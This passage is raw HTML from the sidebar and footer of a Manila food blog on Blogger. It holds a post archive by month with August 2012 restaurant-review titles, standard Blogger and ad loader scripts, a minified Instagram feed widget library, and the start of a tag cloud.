<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://www.thepurpledoll.net/2012/08/sm-city-manila-3-day-sale.html'>Catch SM City Manila&#39;s 3-Day Sale this weekend!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/italiannis-restaurant-new-menu-gateway-branch.html'>Italianni&#39;s Restaurant: New Menu and Better Gatewa...</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html'>Chef&#39;s Noodle: Affordable Korean Fare + Giveaway</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html'>J.Co Donuts &amp; Coffee: The New Donut Craze in Manila</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/the-purple-dolls-facebook-page-giveaway.html'>The Purple Doll&#39;s 1000 Facebook Page Likes Giveaway!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/chicken-charlie-eastwood-double-fried-chicken.html'>Chicken Charlie: Pinoy-Style Double-Fried Chicken</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/food-and-drinks-asia-and-asia-food-expo-2012.html'>Food &amp; Drinks Asia and Asia Food Expo 2012 Giveaway</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/adobo-connection-review.html'>Adobo Connection: Affordable Adobo Variants and More</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/the-kebab-factory-sm-megamall-atrium-ultimate-platter.html'>The Kebab Factory: The Ultimate Kebab Platter</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/simply-thai-greenbelt-5-contemporary-thai-cuisine.html'>Simply Thai: Contemporary Thai Cuisine in Greenbelt 5</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/lutong-bahay-scrambled-eggs-and-tomato-rice-bowl-recipe.html'>Lutong Bahay: Scambled Eggs and Tomato Rice Bowl</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/mega-food-sale-at-sm-megamall.html'>Get ready for the Mega Food Sale at SM Megamall!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/restaurante-pia-y-damaso-greenbelt-5.html'>Restaurante Pia Y Damaso: For Subversive Filipino ...</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/jollibee-crisscut-fries-savory-bbq-zesty-cheese.html'>Daily Quickie: Jollibee&#39;s Crisscut Fries</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/stackers-burger-cafe-eastwood-aussm-burgers.html'>Stackers Burger Cafe: A Taste of Auss&#39;m Burgers</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/yabu-house-of-katsu-sm-megamall.html'>Yabu: I won a free meal from the House of Katsu!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/mcdonalds-twister-fries-daily-quickie.html'>Daily Quickie: McDonald&#39;s Twister Fries</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/7-corners-crowne-plaza-galleria-manila-buffet.html'>7 Corners: Eat-All-You-Can Buffet at Crowne Plaza ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'><div style='text-align:center;'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5066192679755950750?po\x3d3983224140038409781\x26origin\x3dhttps://www.thepurpledoll.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/quezon%20city'>quezon city</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/announcement'>announcement</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese'>japanese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cafe'>cafe</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/filipino'>filipino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/american'>american</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/taguig'>taguig</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/makati%20city'>makati city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/article'>article</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/daily%20quickie'>daily quickie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/event'>event</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasay%20city'>pasay city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/promo'>promo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/eat-all-you-can'>eat-all-you-can</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beverage'>beverage</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/international'>international</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mandaluyong%20city'>mandaluyong city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/manila'>manila</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20mall%20of%20asia'>sm mall of asia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cakes'>cakes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/hotel%20restaurant'>hotel restaurant</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beauty'>beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chinese'>chinese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/buffet'>buffet</a>
</span>
<span class='label-size label-size-4'>
